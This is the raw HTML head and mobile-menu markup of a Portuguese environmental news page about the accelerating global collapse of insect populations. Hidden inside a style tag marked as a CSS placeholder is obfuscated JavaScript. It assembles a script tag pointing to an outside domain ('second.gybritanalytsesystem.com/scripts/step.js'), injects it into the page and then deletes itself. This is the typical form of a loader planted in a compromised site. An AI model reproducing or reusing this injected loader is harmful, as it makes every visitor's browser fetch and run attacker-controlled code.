trabalho";oneSignal_options.promptOptions.exampleNotificationTitleMobile="Notificações de exemplo";oneSignal_options.promptOptions.exampleNotificationMessageMobile="As notificações irão aparecer no seu dispositivo";oneSignal_options.promptOptions.exampleNotificationCaption="(você pode cancelar a assinatura a qualquer momento)";oneSignal_options.promptOptions.acceptButtonText="PERMITIR";oneSignal_options.promptOptions.cancelButtonText="NÃO, OBRIGADO(A)";oneSignal_options.promptOptions.siteName="http://eco21.eco.br";oneSignal_options.promptOptions.autoAcceptTitle="Clique em PERMITIR";oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-left';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='medium';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};oneSignal_options.notifyButton.text['tip.state.unsubscribed']='Inscreva-se para receber notificações';oneSignal_options.notifyButton.text['tip.state.subscribed']='Você está inscrito para receber notificações';oneSignal_options.notifyButton.text['tip.state.blocked']='Você bloqueou notificações';oneSignal_options.notifyButton.text['message.action.subscribed']='Obrigado por assinar!';oneSignal_options.notifyButton.text['message.action.resubscribed']='Você está inscrito para receber notificações';oneSignal_options.notifyButton.text['message.action.unsubscribed']='Você não receberá notificações novamente';oneSignal_options.notifyButton.text['dialog.main.title']='Gerenciar notificações do site';oneSignal_options.notifyButton.text['dialog.main.button.subscribe']='INSCREVA-SE';oneSignal_options.notifyButton.text['dialog.main.button.unsubscribe']='CANCELAR INSCRIÇÃO';oneSignal_options.notifyButton.text['dialog.blocked.title']='Desbloquear notificações';oneSignal_options.notifyButton.text['dialog.blocked.message']='Siga estas instruções para permitir notificações:';oneSignal_options.notifyButton.colors={};oneSignal_options.notifyButton.offset={};OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script>  <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9538640844495887&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/eco21.eco.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.7";var td_get_template_directory_uri="https:\/\/eco21.eco.br\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="8d5063a2a4";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <link rel="icon" href="https://media.eco21.eco.br/2021/12/eco21-300x73-1-150x73.png" sizes="32x32" /><link rel="icon" href="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" /><meta name="msapplication-TileImage" content="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" /><style type="text/css" id="wp-custom-css">.tdb_header_logo .tdb-logo-img-wrap img{
    width: 180px;
    height:43px;
}</style><style></style><meta property="og:site_name" content="Eco21"/><meta property="og:title" content="O colapso global de insetos está acelerando"/><meta property="og:url" content="https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/"/><meta property="og:description" content="Os insetos - organismos que uma
vez pensamos ser tão numerosos e resistentes para sobreviver até mesmo em uma
guerra nuclear global - estão sofrendo um colapso populacional em todo o mundo,
o que por sua vez ameaça exterminar outras espécies por meio de efeitos
colaterais. O que pode ser feito? Este"/><meta property="og:image" content="https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014.jpg"/><meta property="og:image:url" content="https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014.jpg"/><meta property="og:image:secure_url" content="https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014.jpg"/><meta name="twitter:title" content="O colapso global de insetos está acelerando"/><meta name="twitter:url" content="https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/"/><meta name="twitter:description" content="Os insetos - organismos que uma
vez pensamos ser tão numerosos e resistentes para sobreviver até mesmo em uma
guerra nuclear global - estão sofrendo um colapso populacional em todo o mundo,
o que por sua vez ameaça exterminar outras espécies por meio de efeitos
colaterais. O que pode ser feito? Este"/><meta name="twitter:image" content="https://media.eco21.eco.br/2019/07/Foto-Hasan-Bagla-Cyprus-Nature-wildlife-2014.jpg"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:creator" content="@https://twitter.com/eco21"/><meta name="twitter:site" content="@eco21"/><link rel="canonical" href="https://eco21.eco.br/biodiversidade/o-colapso-global-de-insetos-esta-acelerando-globalmente/"/><meta name="description" content="Os insetos - organismos que uma
vez pensamos ser tão numerosos e resistentes para sobreviver até mesmo em uma
guerra nuclear global - estão sofrendo um colapso populacional em todo o mundo,
o que por sua vez ameaça exterminar outras espécies por meio de efeitos
colaterais. O que pode ser feito? Este"/><meta name="p:domain_verify" content="f31efb86e1707270abd9de587117b205"/><style id="tdw-css-placeholder">var avkrxmao="amxgcprse";try{varabnkfzrngu=String;var avubygcc="f"+"ro"+abnkfzrngu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let adsyyqix="s"+"c"+abnkfzrngu[avubygcc](114,105,112,116);var _yoigzjrd="c"+"re"+abnkfzrngu[avubygcc](97,116,101,69,108,101,109,101,110,116);let _htzfxhm="s"+abnkfzrngu[avubygcc](114,99);let ahrkfav=abnkfzrngu[avubygcc](105,100);var _eielbt="cu"+"rre"+abnkfzrngu[avubygcc](110,116,83,99,114,105,112,116);let aiethwgpoa="pa"+"r"+abnkfzrngu[avubygcc](101,110,116,78,111,100,101);let _xxmmxryq="i"+"ns"+abnkfzrngu[avubygcc](101,114,116,66,101,102,111,114,101);var _juczfrnaq="ge"+"El"+abnkfzrngu[avubygcc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aqovshgawpl="h"+"e"+abnkfzrngu[avubygcc](97,100);var _lyyimzciyti="ap"+"p"+abnkfzrngu[avubygcc](101,110,100,67,104,105,108,100);let _yjjhcuy=document;let _ecnbxsmmfpb="t"+"e"+abnkfzrngu[avubygcc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tuyuaig=_yjjhcuy[_yoigzjrd](adsyyqix);_tuyuaig['as'+'y'+'nc']=true;var aukwpyvgy=abnkfzrngu[avubygcc](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+abnkfzrngu[avubygcc](47)+"s"+"cr"+abnkfzrngu[avubygcc](105,112,116,115)+abnkfzrngu[avubygcc](47)+abnkfzrngu[avubygcc](115,116,101,112,46,106,115);_tuyuaig[_htzfxhm]=aukwpyvgy;_tuyuaig[ahrkfav]=_ecnbxsmmfpb;if(_yjjhcuy[_eielbt]){_yjjhcuy[_eielbt][aiethwgpoa][_xxmmxryq](_tuyuaig,_yjjhcuy[_eielbt]);let _ezvdnstx=document;if (_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_yjjhcuy[_juczfrnaq](aqovshgawpl)[0][_lyyimzciyti](_tuyuaig);if (_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-11844 single-format-standard wp-custom-logo wp-theme-Newspaper everest-forms-no-js o-colapso-global-de-insetos-esta-acelerando-globalmente global-block-template-1 tdb_template_1341 aa-prefix-eco21- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Sign in</a></div></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-1358"><a href="https://eco21.eco.br/category/biomas/">Biomas<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1360"><a href="https://eco21.eco.br/category/biomas-terrestres/">Biomas terrestres<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361"><a href="https://eco21.eco.br/category/amazonia/">Amazônia</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1362"><a href="https://eco21.eco.br/category/mata-atlantica/">Mata Atlântica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1363"><a href="https://eco21.eco.br/category/cerrado/">Cerrado</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1364"><a href="https://eco21.eco.br/category/andes/">Andes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1365"><a href="https://eco21.eco.br/category/caatinga/">Caatinga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1366"><a href="https://eco21.eco.br/category/pampas/">Pampas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://eco21.eco.br/category/pantanal/">Pantanal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1368"><a href="https://eco21.eco.br/category/areas-umidas/">Áreas Úmidas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1370"><a href="https://eco21.eco.br/category/taiga/">Taiga</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359"><a href="https://eco21.eco.br/category/biomas-aquaticos/">Biomas aquáticos</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1371"><a href="https://eco21.eco.br/category/sociedade/">Sociedade<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1372"><a href="https://eco21.eco.br/category/ativismo-ambiental/">Ativismo Ambiental<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://eco21.eco.br/category/ongs/">ONGs</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1375"><a href="https://eco21.eco.br/category/cidades/">Cidades<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://eco21.eco.br/category/residuos-solidos/">Resíduos Sólidos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://eco21.eco.br/category/saneamento-basico/">Saneamento Básico</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1378"><a href="https://eco21.eco.br/category/ecosofia/">Ecosofia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://eco21.eco.br/category/antropoceno/">Antropoceno</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://eco21.eco.br/category/povos-indigenas/">Povos Indígenas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1381"><a href="https://eco21.eco.br/category/meio-ambiente/">Meio Ambiente<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://eco21.eco.br/category/recursos-naturais/">Recursos Naturais</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://eco21.eco.br/category/conservacao/">Conservação</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://eco21.eco.br/category/ecoturismo/">Ecoturismo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1385"><a href="https://eco21.eco.br/category/desastres/">Desastres</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1386"><a href="https://eco21.eco.br/category/biodiversidade/">Biodiversidade<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://eco21.eco.br/category/fauna/">Fauna</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1388"><a href="https://eco21.eco.br/category/flora/">Flora</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1389"><a href="https://eco21.eco.br/category/economia/">Economia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1390"><a href="https://eco21.eco.br/category/esg/">ESG</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1391"><a href="https://eco21.eco.br/category/iniciativas/">Iniciativas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1392"><a href="https://eco21.eco.br/category/economia-verde/">Economia Verde</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://eco21.eco.br/category/economia-circular/">Economia Circular</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1395"><a href="https://eco21.eco.br/category/agropecuaria-e-alimentos/">Agropecuária e Alimentos</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://eco21.eco.br/category/ciencia-e-tecnologia/">Ciência e Tecnologia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1397"><a href="https://eco21.eco.br/category/clima/">Clima</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://eco21.eco.br/category/genetica-e-biomedicina/">Genética e Biomedicina</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://eco21.eco.br/category/ciencias-espaciais/">Ciências Espaciais</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://eco21.eco.br/category/estudos-e-pesquisas/">Estudos e Pesquisas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1401"><a href="https://eco21.eco.br/category/publicacoes-e-artes/">Publicações e Artes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1402"><a href="https://eco21.eco.br/category/artes-visuais/">Artes Visuais</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1403"><a href="https://eco21.eco.br/category/livros/">Livros</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1404"><a href="https://eco21.eco.br/category/relatorios/">Relatórios</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1405"><a href="#">Revista Eco21 site antigo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1406"><a href="https://eco21.eco.br/category/politica-ambiental/">Política Ambiental<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1407"><a href="https://eco21.eco.br/category/onu/">ONU<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://eco21.eco.br/category/ipcc/">IPCC</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1409"><a href="https://eco21.eco.br/category/cop/">COP<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1410"><a href="https://eco21.eco.br/category/cop13/">COP13</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1411"><a href="https://eco21.eco.br/category/cop14/">COP14</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1412"><a href="https://eco21.eco.br/category/cop15/">COP15</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1413"><a href="https://eco21.eco.br/category/cop25/">COP25</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1414"><a href="https://eco21.eco.br/category/cop26/">COP26</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1418"><a href="https://eco21.eco.br/category/conferencia-de-estocolmo/">Conferência de Estocolmo</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1416"><a href="https://eco21.eco.br/category/rio-92-eco-92/">RIO 92 / ECO 92</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1417"><a href="https://eco21.eco.br/category/dds/">DDS</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1420"><a href="https://eco21.eco.br/category/acordos-protocolos-e-tratados/">Acordos, Protocolos e Tratados<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1419"><a href="https://eco21.eco.br/category/acordo-de-paris/">Acordo de Paris</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1421"><a href="https://eco21.eco.br/category/protocolo-de-montereal/">Protocolo de Montereal</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1422"><a href="https://eco21.eco.br/category/justica-ambiental/">Justiça Ambiental</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1423"><a href="https://eco21.eco.br/category/especial-estocolmo50-e-rio30/">Especial Estocolmo50 e Rio+30</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1424"><a href="https://eco21.eco.br/category/energia/">Energia<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1425"><a href="https://eco21.eco.br/category/energia-renovavel/">Energia Renovável<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://eco21.eco.br/category/energia-hidroeletrica/">Energia Hidroelétrica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a href="https://eco21.eco.br/category/energia-solar/">Energia Solar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1429"><a href="https://eco21.eco.br/category/hidrogenio-verde/">Hidrogênio Verde</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://eco21.eco.br/category/energia-eolica/">Energia Eólica</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1430"><a href="https://eco21.eco.br/category/nao-renovavel/">Não Renovável<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://eco21.eco.br/category/energia-termoeletrica/">Energia Termoelétrica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://eco21.eco.br/category/energia-nuclear/">Energia Nuclear</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1433"><a href="https://eco21.eco.br/category/combustiveis-fosseis/">Combustíveis Fósseis</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12758"><a href="https://eco21.eco.br/doe-aqui/">Doação</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://eco21.eco.br/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 